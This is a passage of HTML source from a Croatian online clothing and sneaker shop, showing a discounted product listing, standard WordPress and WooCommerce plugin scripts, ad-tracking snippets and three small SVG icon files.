			<span class="badge onsale">Rasprodaja</span>			<img width="880" height="1100" src="https://shoetique.hr/wp-content/uploads/2022/11/CA223086-602_Amare_Pants-1.webp" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2022/11/CA223086-602_Amare_Pants-1.webp 880w, https://shoetique.hr/wp-content/uploads/2022/11/CA223086-602_Amare_Pants-1-360x450.webp 360w, https://shoetique.hr/wp-content/uploads/2022/11/CA223086-602_Amare_Pants-1-240x300.webp 240w, https://shoetique.hr/wp-content/uploads/2022/11/CA223086-602_Amare_Pants-1-819x1024.webp 819w, https://shoetique.hr/wp-content/uploads/2022/11/CA223086-602_Amare_Pants-1-768x960.webp 768w, https://shoetique.hr/wp-content/uploads/2022/11/CA223086-602_Amare_Pants-1-370x463.webp 370w" sizes="auto, (max-width: 880px) 100vw, 880px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/amare-pants-royal-blue/">AMARE PANTS ROYAL BLUE</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>86,14&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>37,04&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>86,14&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/amare-pants-royal-blue/" rel="nofollow" data-product_id="88067" data-product_sku="CA223086-602" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
		</div>
	</div>





	</div><!-- End role["main"] -->

					<footer class="eu-label-footer fixed">
				<div class="eu-label-footer__wrap">
					<h4 class="eu-label-footer__copyright">© Shoetique</h4>
					<img src="https://shoetique.hr/wp-content/themes/north-wp/assets/img/shoetique_eu.jpg" />
				</div>
			</footer>
		
	</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/north-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.mfp-bg{background:#000000;}</style>
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Odje\u0107a sni\u017eenje"],
				'ecomm_prodid': "107924",
				'ecomm_totalvalue': 41.97
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shoetique.hr\/product\/flock-tee-white-gold\/#product","name":"FLOCK TEE WHITE\/GOLD","url":"https:\/\/shoetique.hr\/product\/flock-tee-white-gold\/","description":"","image":"https:\/\/shoetique.hr\/wp-content\/uploads\/2024\/01\/CA241051_160_1.jpg","sku":"CA241051-160","offers":[{"@type":"Offer","price":"41.97","priceValidUntil":"2027-12-31","priceSpecification":{"price":"41.97","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shoetique.hr\/product\/flock-tee-white-gold\/","seller":{"@type":"Organization","name":"Shoetique Tenisice i Odje\u0107a","url":"https:\/\/shoetique.hr"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shoetique.hr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shoetique.hr\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a87f86f6e0","remove_from_wishlist_nonce":"2737721d77","reload_wishlist_and_adding_elem_nonce":"69bab2d9fa","load_mobile_nonce":"2769d1cd34","delete_item_nonce":"8c6effc9c2","save_title_nonce":"813180c846","save_privacy_nonce":"fbfa8a906d","load_fragments_nonce":"511b6d3ffa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shoetique.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/jquery.mCustomScrollbar.concat.min.js?ver=3.2.0" id="prdctfltr-scrollbar-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/isotope.js?ver=3.2.0" id="prdctfltr-isotope-js-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php","js":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e8c8085d133e17343e42c5ea5d5ac45","fragment_name":"wc_fragments_7e8c8085d133e17343e42c5ea5d5ac45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/vendor.min.js" id="vendor-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js"></script>
<script></script>

<script type="text/javascript">

    adroll_adv_id = "H4GDBPXQFNESNNRSYUH7OE";
    adroll_pix_id = "4GXDL2XPQRCRNBHYKZG24A";

    // adroll_email = "username@example.com"; // OPTIONAL: provide email to improve user identification

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>


</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg
body_size: 1188
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="58px" height="54px" viewBox="0 0 58 54" enable-background="new 0 0 58 54" xml:space="preserve">
<path fill="none" stroke="#000000" stroke-width="2" stroke-miterlimit="10" d="M1.016,0.976h56v52h-56V0.976z"/>
<path d="M38.702,26.204c0.021,0.022,0.041,0.045,0.06,0.066c0.01,0.012,0.02,0.025,0.028,0.037c0.005,0.006,0.009,0.012,0.015,0.019
	c0.131,0.182,0.209,0.407,0.209,0.651s-0.078,0.468-0.209,0.651c-0.007,0.008-0.013,0.017-0.02,0.024
	c-0.008,0.01-0.016,0.02-0.021,0.029c-0.02,0.023-0.039,0.047-0.062,0.069l-3.797,3.899c-0.416,0.428-1.092,0.428-1.508,0
	s-0.416-1.12,0-1.549l1.976-2.029H20.084c-0.59,0-1.066-0.491-1.066-1.095c0-0.605,0.477-1.096,1.066-1.096h15.289l-1.977-2.03
	c-0.416-0.428-0.416-1.121,0-1.549c0.416-0.428,1.092-0.428,1.508,0l3.796,3.9C38.701,26.202,38.702,26.203,38.702,26.204z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg
body_size: 766
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="82px" height="64px" viewBox="0 0 82 64" enable-background="new 0 0 82 64" xml:space="preserve">
<rect fill="#FFFFFF" width="82" height="64"/>
<text transform="matrix(1 0 0 1 15.7402 29.7363)"><tspan x="0" y="0" fill="#151515" font-family="'Hind-Bold'" font-size="12">CLICK TO</tspan><tspan x="7.344" y="12" fill="#151515" font-family="'Hind-Bold'" font-size="12">ZOOM</tspan></text>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg
body_size: 1213
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="58px" height="54px" viewBox="0 0 58 54" enable-background="new 0 0 58 54" xml:space="preserve">
<path fill="none" stroke="#000000" stroke-width="2" stroke-miterlimit="10" d="M57.016,52.977h-56v-52h56V52.977z"/>
<path d="M19.331,26.202l3.795-3.9c0.417-0.428,1.092-0.428,1.508,0c0.417,0.428,0.417,1.122,0,1.549l-1.976,2.03h15.289
	c0.59,0,1.066,0.491,1.066,1.096c0,0.604-0.478,1.095-1.066,1.095H22.659l1.976,2.029c0.416,0.429,0.416,1.123,0,1.549
	c-0.417,0.428-1.092,0.428-1.509,0l-3.796-3.899c-0.022-0.022-0.043-0.046-0.062-0.069c-0.008-0.01-0.015-0.021-0.022-0.029
	c-0.007-0.008-0.013-0.018-0.019-0.024c-0.132-0.183-0.21-0.407-0.21-0.651c0-0.245,0.078-0.469,0.21-0.651
	c0.005-0.006,0.009-0.012,0.014-0.019c0.01-0.012,0.019-0.025,0.028-0.037c0.019-0.021,0.038-0.044,0.06-0.066
	C19.329,26.203,19.33,26.202,19.331,26.202z"/>
</svg>
